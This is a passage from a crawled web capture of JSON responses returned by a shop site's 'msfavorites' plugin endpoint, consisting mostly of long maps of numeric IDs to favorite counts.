":1,"121333":2,"60302":1,"123953":1,"20923":1,"108646":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":1,"123909":1,"123683":1,"123897":1,"122181":1,"119344":2,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":2,"123018":1,"121471":1,"89473":1,"106029":1,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":1,"120979":3,"120837":1,"117461":1,"117068":2,"117104":1,"112400":1,"88595":1,"86867":1,"86245":2,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"119138":1,"123063":1,"124363":1,"124072":1,"122838":2,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":1,"119261":1,"118542":1,"124070":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"20665":1,"108690":1,"117174":1,"119971":1,"4407":2,"2204":1,"112358":1,"114268":2,"108125":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"123513":1,"123846":1,"18911":1,"119970":1,"123512":1,"117158":1,"124171":1,"120120":1,"120356":1,"114460":1,"112450":1,"115621":1,"116646":1,"120850":1,"120292":2,"120668":3,"120669":2,"120670":1,"68156":3,"116508":3,"122933":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":1,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"105324":1,"66142":1,"122935":2,"114391":1,"85583":2,"112428":2,"115775":1,"117481":2,"92187":1,"92163":1,"124242":2,"121853":1,"121379":1,"116332":1,"122624":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":1,"92074":1,"95247":1,"86380":1,"123923":1,"123922":1,"123916":1,"123915":1,"122847":1,"69414":1,"88853":1,"119191":1,"124251":1,"89316":1,"107731":1,"109997":1,"116998":1,"122798":1,"123301":1,"89302":1,"123951":1,"123886":1,"123774":1,"105885":2,"115964":1,"119914":1,"89579":1,"92303":1,"108158":1,"108451":1,"108823":1,"117180":1,"86052":2,"122995":1,"63491":1,"114915":2,"112088":1,"119487":1,"119512":1,"120263":1,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":1,"43329":1,"120636":1,"104261":1,"112434":1,"114990":1,"115782":1,"116660":1,"124233":1,"122822":1,"66500":1,"86230":1,"90548":1,"6130":1,"10129":1,"12181":1,"121005":1,"119711":1,"9674":1,"123566":2,"123848":2,"112563":1,"106071":1,"103561":1,"108427":1,"112395":1,"90417":1,"120036":1,"86734":1,"114892":1,"123412":1,"114399":1,"90441":1,"124383":1,"62679":1,"123635":1,"121337":1,"121429":1,"121442":2,"106069":1,"116507":1,"117161":1,"117173":1,"123399":1,"120635":1,"120628":1,"122878":1,"123559":1,"123563":1,"25779":1,"90685":2,"108070":2,"123917":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"117304":2,"68773":1,"4666":1,"4980":1,"114649":1,"104787":1,"124234":1,"86142":1,"16319":1,"123083":1,"92013":1,"124415":1,"91937":1,"124502":1,"108416":1,"10699":1,"105677":1,"115970":1,"119160":1,"90361":1,"23322":1,"64839":1,"121801":1,"69362":1,"118528":1,"119769":1,"120365":1,"123385":1,"124318":1,"66123":1,"92068":1,"114575":2,"116233":2,"116234":2,"116648":2,"124260":2,"124094":1,"124098":2,"124298":2,"124276":3,"124267":1,"124281":1,"124102":2,"86187":1,"114397":1,"105721":1,"123972":1,"10847":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"30458":1,"105887":1,"117036":1,"123356":1,"123357":1,"67911":1,"118651":2,"121769":1,"123932":1,"119082":1,"118978":1,"124277":1,"27783":1,"30215":1,"25731":1,"112290":1,"121114":1,"119251":1,"5992":1,"69348":1,"7793":1,"123255":1,"119358":1,"119449":1,"119132":1,"119192":1,"119021":1,"119032":1,"118671":1,"117398":1,"116808":1,"116178":1,"116197":1,"116136":1,"116149":1,"115660":1,"112430":2,"108314":1,"108313":1,"106794":1,"105696":1,"96774":1,"102834":1,"90379":1,"86113":1,"20740":1,"26230":3,"118603":1,"118212":1,"123933":1,"122789":1,"112411":1,"124380":1,"123602":1,"112461":1,"124645":1,"86684":1,"112429":1,"119202":1,"120686":1,"122811":1,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"88554":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":3,"85589":1,"108391":1,"118564":1,"116302":1,"123768":1,"106185":1,"108095":1,"112590":1,"121770":1,"105999":1,"121011":1,"4085":1,"123462":1,"124013":1,"124461":1,"114749":1,"114797":1,"123542":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"118658":1,"69152":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"116231":1,"63968":1,"9151":2,"642":1,"92138":1,"17801":1,"28248":1,"67965":1,"108068":1,"108113":1,"106159":1,"54089":1,"107595":1,"68220":1,"117227":1,"107701":1,"112387":1,"104528":1,"59167":1,"68224":1,"15028":1,"123698":1,"30272":1,"121079":1,"103633":1,"119301":1,"123020":1,"120722":1,"124023":2,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"26451":1,"27979":1,"90119":1,"101414":1,"117957":1,"122480":1,"124090":1,"112273":1,"122067":1,"124673":1,"122076":1,"18839":1,"88736":1,"107706":1,"104197":1,"123000":1,"118962":1,"121295":1,"12741":1,"121321":1,"120449":1,"120662":1,"124124":1,"124120":1,"124658":1,"116274":1,"119363":1,"99849":2,"106163":1,"112502":1,"112651":1,"112675":1,"112674":1,"112676":1,"123583":1,"124773":2,"124755":1,"124754":1,"122374":1,"66329":1,"123129":1,"123128":1,"117349":1,"124790":1,"124567":1,"123078":1,"123077":1,"123094":1,"123101":1,"123891":1,"60418":1,"105757":2,"124750":1,"122206":1,"118379":1,"121344":2,"86033":1,"28466":1,"69111":1,"108935":1,"118305":1,"124555":1,"122273":1,"124036":1,"121392":1,"124797":1,"124788":1,"114329":1,"124681":1,"123905":1,"112438":1,"88822":1,"27921":1,"124024":1,"112716":2,"123773":1,"89758":1,"104601":1,"122477":1,"123638":1,"116179":1,"123218":1,"107896":1,"107907":1,"114454":1,"115938":1,"120689":1,"124035":1,"124073":1,"121777":1,"121778":1,"122901":1,"9498":1,"53848":1,"22359":1,"85434":1,"88747":1,"117357":1,"122578":1,"122579":1,"23929":1,"123787":1,"119680":1,"116166":1,"124133":1,"122432":1,"120507":1,"8643":1,"53895":1,"123854":1,"122302":1,"123145":1,"112356":1,"105937":1,"124521":1,"124349":1,"112258":1,"69267":1,"92284":1,"121800":1,"105772":1,"106155":1,"68568":1,"92111":1,"108132":1,"119806":1,"119860":1,"120061":1,"123530":1,"123824":1,"124893":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1764983573917
body_size: 31812
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1764983573917","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13177":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":1,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":3,"11809":2,"1637":2,"2429":1,"933":2,"938":1,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":7,"5258":1,"2249":7,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":6,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":1,"9500":1,"9448":2,"9444":4,"10248":4,"10647":2,"10638":1,"10578":2,"1677":1,"1142":1,"631":4,"1211":6,"14160":2,"14158":3,"563":3,"6070":2,"5793":1,"2366":1,"966":5,"12008":4,"2377":4,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"11010":1,"5899":1,"5826":1,"5825":2,"5811":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":4,"9723":1,"5423":1,"2644":7,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":5,"6338":1,"6490":3,"7124":2,"12894":1,"2472":1,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":3,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":13,"13255":12,"13235":3,"13234":1,"13227":1,"11938":11,"11626":3,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":2,"13072":2,"13069":1,"13064":2,"13085":1,"13080":2,"13079":3,"12040":3,"7574":1,"1134":1,"13257":5,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":6,"13252":5,"935":18,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":3,"712":4,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":1,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":3,"735":4,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":7,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":8,"11426":2,"11027":1,"10695":2,"9962":4,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":8,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":6,"861":4,"13608":2,"12886":2,"14061":1,"12595":3,"9516":4,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":2,"10440":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":2,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":4,"1857":1,"1409":5,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":5,"731":3,"597":2,"593":10,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":1,"14299":3,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":4,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":5,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":3,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":1,"1889":3,"13232":10,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":3,"14293":1,"11413":1,"12351":3,"11686":1,"5921":1,"1089":1,"9468":1,"13906":3,"9552":1,"14281":1,"1008":7,"5914":1,"2361":1,"13525":2,"13076":3,"14063":1,"13238":15,"8388":1,"12620":1,"9491":1,"14396":1,"14233":1,"490":1,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":2,"13818":1,"13804":1,"13802":2,"10277":1,"655":2,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"697":1,"4438":1,"2886":1,"1553":2,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":2,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":1,"792":2,"1885":6,"9085":5,"897":2,"1087":1,"2161":2,"217":2,"2407":2,"1266":1,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":2,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":2,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":5,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":3,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":2,"9634":5,"9677":1,"9690":2,"9567":4,"9549":3,"9539":1,"9453":3,"8791":1,"1711":2,"1685":3,"1515":7,"1171":4,"866":1,"802":2,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13115":1,"13099":3,"13051":3,"13049":3,"13048":3,"13046":6,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"957":1,"797":18,"778":1,"739":1,"699":1,"633":4,"636":2,"552":2,"324":1,"245":12,"14455":4,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"851":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":1,"857":4,"822":2,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":4,"10365":2,"4648":1,"4646":2,"4642":4,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":3,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":1,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":2,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":6,"10261":2,"519":4,"12409":1,"12408":3,"14528":2,"14457":1,"14330":1,"14207":1,"12318":8,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":5,"11893":4,"11042":1,"11411":4,"1091":3,"12675":1,"13194":1,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":8,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":2,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":3,"292":3,"11566":2,"11549":3,"11318":2,"11305":2,"6455":1,"6307":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":4,"10335":3,"4767":1,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":2,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":3,"14857":2,"6014":1,"5873":3,"823":1,"759":2,"746":1,"718":1,"616":5,"9740":1,"7389":1,"14863":1,"536":2,"200":1,"14861":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":3,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":3,"10822":2,"1831":1,"11900":3,"1111":2,"13945":1,"2392":1,"404":6,"2899":1,"3055":1,"14232":1,"14290":1,"5874":3,"3261":3,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":2,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":4,"11283":7,"8607":1,"6528":2,"4128":2,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":1,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":1,"10750":2,"10841":3,"11802":10,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":5,"2073":2,"1991":1,"1022":2,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":1,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":2,"11053":1,"293":4,"14848":3,"14462":1,"14444":3,"14437":1,"1371":1,"1346":4,"9906":1,"1365":3,"1457":3,"10303":4,"3539":1,"3533":1,"12875":2,"13307":1,"7645":4,"14427":4,"14803":1,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"319":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":1,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"954":1,"654":2,"13222":1,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":3,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":4,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":4,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":4,"15144":2,"9168":3,"15159":3,"5946":1,"7788":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":5,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":3,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":3,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"1151":1,"834":4,"850":4,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":1,"621":6,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"1510":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":4,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"1135":2,"15051":1,"15119":1,"15134":1,"15048":5,"10604":3,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"9222":1,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":2,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"1600":4,"14411":3,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15094":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":5,"1225":7,"1758":1,"15189":1,"15168":1,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":2,"10793":1,"8482":2,"5292":3,"9842":2,"15210":1,"10074":1,"10013":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":5,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":2,"15146":2,"15013":1,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":2,"14815":1,"2066":3,"8480":5,"1320":1,"11416":1,"4117":1,"13239":4,"2416":2,"15240":1,"13254":2,"13243":1,"13240":3,"13233":5,"13231":2,"13230":3,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":3,"12728":2,"12727":1,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":1,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":2,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"11720":1,"14309":2,"1680":3,"15038":1,"5980":2,"12429":2,"14609":1,"14373":2,"15280":1,"1083":2,"765":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"7797":1,"9823":1,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":3,"13119":1,"13168":1,"11655":1,"242":4,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":3,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":1,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":6,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":6,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":30,"2441":4,"2458":4,"1879":3,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":3,"15277":4,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"1833":1,"15226":5,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":3,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"1372":2,"15328":5,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"1966":1,"5836":1,"9169":4,"15331":1,"15316":3,"15314":6,"8382":1,"8378":1,"8842":1,"5904":1,"14673":2,"6017":1,"11624":1,"11565":1,"1237":1,"2738":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":1,"12431":1,"10072":1,"10070":1,"10069":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":1,"499":2,"9711":2,"9683":2,"3576":2,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"11500":1,"1683":1,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":1,"2941":2,"2071":2,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"2358":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":3,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":2,"15496":1,"15485":2,"15318":3,"15313":1,"486":2,"1376":2,"12971":1,"11105":1,"9098":3,"7648":2,"11412":2,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":1,"1479":2,"9100":2,"10319":2,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"340":2,"1325":2,"8741":1,"4304":1,"4110":2,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":1,"14221":1,"15069":1,"11613":4,"10265":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"15461":1,"12289":1,"15320":1,"14346":1,"11912":1,"11910":1,"4121":5,"15555":1,"15165":2,"1094":3,"10842":1,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"15554":2,"4688":2,"2051":1,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":1,"4772":1,"1203":1,"333":4,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":2,"10100":2,"10080":1,"10055":1,"1832":1,"14880":2,"546":3,"15431